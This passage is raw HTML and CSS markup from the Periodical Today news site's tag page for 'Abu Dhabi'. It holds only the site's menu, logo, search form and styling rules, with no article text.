<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_642" class="tdc-row stretch_row"><div class="vc_row tdi_32_f67  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_f67{
                    min-height: 0;
                }.tdi_32_f67,
				.tdi_32_f67 .tdc-columns{
				    display: block;
				}.tdi_32_f67 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_f67{
position:relative;
}

.tdi_32_f67 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_642_rand_style td-element-style" ><style>
.tdi_31_642_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_331  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_331{
                    vertical-align: baseline;
                }.tdi_34_331 .wpb_wrapper,
				.tdi_34_331 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_331 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_331 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_c46" class="tdc-zone"><div class="tdc_zone tdi_36_89f  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_89f{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_89f{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_c46_rand_style td-element-style" ><style>
.tdi_35_c46_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_173" class="tdc-row"><div class="vc_row tdi_38_f46  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_f46{
                    min-height: 0;
                }.tdi_38_f46,
				.tdi_38_f46 .tdc-columns{
				    display: block;
				}.tdi_38_f46 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_f46.tdc-row-content-vert-center,
                    .tdi_38_f46.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_f46.tdc-row-content-vert-bottom,
                    .tdi_38_f46.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_f46.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_f46.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_f46 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_f46 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_f46{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_f46 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_24f  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_24f{
                    vertical-align: baseline;
                }.tdi_40_24f .wpb_wrapper,
				.tdi_40_24f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_24f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_24f .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_24f{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_914 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_914" >
<style>
/* custom css */
.tdi_41_914{
                    display: inline-block;
                }.tdi_41_914 .tdb-logo-a,
                .tdi_41_914 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_914 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_914 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_914 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_914 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_914 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_914 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_914 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_914 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_914 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_e37  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_e37{
                    vertical-align: baseline;
                }.tdi_43_e37 .wpb_wrapper,
				.tdi_43_e37 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_e37 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_e37 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_e37{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_e37{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_a7e tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_a7e"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_a7e .td_block_inner{
                    text-align: center;
                }.tdi_44_a7e .tdb-menu > li > a,
                .tdi_44_a7e .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_a7e .tdb-menu > li .tdb-menu-sep,
                .tdi_44_a7e .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_a7e .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_a7e .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_a7e .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_a7e .tdb-menu > li > a,
                .tdi_44_a7e .td-subcat-more,
                .tdi_44_a7e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_a7e .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_a7e .tdb-menu .tdb-normal-menu ul,
                .tdi_44_a7e .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_a7e .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_a7e .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_a7e:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_a7e .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_a7e .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_a7e .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_a7e .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_a7e .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_a7e .tdb-menu > li > a,
                .tdi_44_a7e .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_a7e .tdb-menu > li > a,
                .tdi_44_a7e .td-subcat-more,
                .tdi_44_a7e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_a7e:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_a7e .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_a7e .tdb-menu > li > a,
                .tdi_44_a7e .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_a7e .tdb-menu > li > a,
                .tdi_44_a7e .td-subcat-more,
                .tdi_44_a7e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_a7e:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_a7e .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_a7e .tdb-menu > li.current-menu-item > a,
				.tdi_44_a7e .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_a7e .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_a7e .tdb-menu > li:hover > a,
				.tdi_44_a7e .tdb-menu > li.tdb-hover > a,
				.tdi_44_a7e .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_a7e .tdb-menu > li > a:after,
				.tdi_44_a7e .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_a7e .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_a7e .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_a7e .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_a7e .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_a7e .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_a7e .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_a7e class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_c39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_c39{
                    vertical-align: baseline;
                }.tdi_48_c39 .wpb_wrapper,
				.tdi_48_c39 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_c39 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_c39 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_c39{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_c39{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_22f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_22f" >
<style>

/* inline tdc_css att */

.tdi_49_22f{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_22f .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_22f .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_22f .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_22f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_22f .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_22f .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_22f .tdb-drop-down-search-inner,
                .tdi_49_22f .tdb-search-form,
                .tdi_49_22f .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_22f .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_22f .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_22f .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_22f .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_22f .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_22f .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_22f .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_22f .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_22f .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_22f .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_22f .result-msg,
                .tdi_49_22f .result-msg a{
                    color: #ffffff;
                }.tdi_49_22f .result-msg a:hover{
                    color: #000000;
                }.tdi_49_22f .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_22f .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_22f .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_22f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_22f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_22f .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_22f .td-module-container:before{
					bottom: -10px;
				}.tdi_49_22f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_22f .entry-thumb{
					background-position: center 50%;
				}.tdi_49_22f .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_22f .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_22f .td-image-container,
				.ie11 .tdi_49_22f .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_22f .td-module-meta-info,
				.ie11 .tdi_49_22f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_22f .td-post-vid-time{
					display: block;
				}.tdi_49_22f .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_22f .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_22f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_22f .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_22f .td-read-more{
					display: none;
				}.tdi_49_22f .td-author-date{
					display: none;
				}.tdi_49_22f .td-post-author-name{
					display: none;
				}.tdi_49_22f .td-post-date,
				.tdi_49_22f .td-post-author-name span{
					display: none;
				}.tdi_49_22f .entry-review-stars{
					display: none;
				}.tdi_49_22f .td-icon-star,
                .tdi_49_22f .td-icon-star-empty,
                .tdi_49_22f .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_22f .td-module-comments{
					display: none;
				}.tdi_49_22f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_22f .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_22f .td_module_wrap:hover .td-module-title a,
				.tdi_49_22f .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_22f .td-editor-date,
				.tdi_49_22f .td-editor-date .td-post-author-name,
				.tdi_49_22f .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_22f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_22f .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_22f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_22f .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_22f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_22f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_22f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_22f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_22f .td-module-container:before{
					bottom: -10px;
				}.tdi_49_22f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_22f .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_22f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_22f .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_22f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_22f .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_22f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_22f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_22f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_22f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_22f .td-module-container:before{
					bottom: -10px;
				}.tdi_49_22f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_22f .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_22f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_22f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_22f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_22f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_22f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_22f .td-module-container:before{
					bottom: -10px;
				}.tdi_49_22f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_22f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_50_070" class="tdc-zone"><div class="tdc_zone tdi_51_30c  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_30c{
                    min-height: 0;
                }
</style><div id="tdi_52_35e" class="tdc-row stretch_row"><div class="vc_row tdi_53_930  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_930{
                    min-height: 0;
                }.tdi_53_930,
				.tdi_53_930 .tdc-columns{
				    display: block;
				}.tdi_53_930 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_930{
padding-top:50px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_53_930 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_930{
padding-top:40px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_52_35e_rand_style td-element-style" ><style>
.tdi_52_35e_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_55_9e7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55_9e7{
                    vertical-align: baseline;
                }.tdi_55_9e7 .wpb_wrapper,
				.tdi_55_9e7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_9e7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_9e7 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_56_d54 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_d54" >
<style>

/* inline tdc_css att */

.tdi_56_d54{
margin-bottom:-15px !important;
}

</style>
<style>
/* custom css */
.tdi_56_d54 .tdb-title-text{
					color: #000000;
				
					font-family:Teko !important;font-size:40px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}.tdi_56_d54 .tdb-title-line{
				    display: inline-block;
					width: 0px;
				
					height: 0px;
				}.tdi_56_d54 .tdb-title-line:after{
					height: 2px;
				
					bottom: 0%;
				}.td-theme-wrap .tdi_56_d54{
					text-align: left;
				}.tdi_56_d54 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_56_d54 .tdb-title-text{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Abu Dhabi</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57_40e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_40e" >
<style>
/* custom css */
.tdi_57_40e .tdm-descr{
                    color: #000000;
                
					font-family:Raleway !important;font-size:16px !important;
				}
</style><p class="tdm-descr">Organizing history by tags.</p></div></div></div></div></div><div id="tdi_58_c10" class="tdc-row"><div class="vc_row tdi_59_505  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_505{
                    min-height: 0;
                }.tdi_59_505,
				.tdi_59_505 .tdc-columns{
				    display: block;
				}.tdi_59_505 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_59_505{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_59_505 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_59_505{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_505{
margin-top:30px !important;
}
}

</style><div class="vc_column tdi_61_746  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_746{
                    vertical-align: baseline;
                }.tdi_61_746 .wpb_wrapper,
				.tdi_61_746 .wpb_wrapper .tdc-elements{
				    display: block;
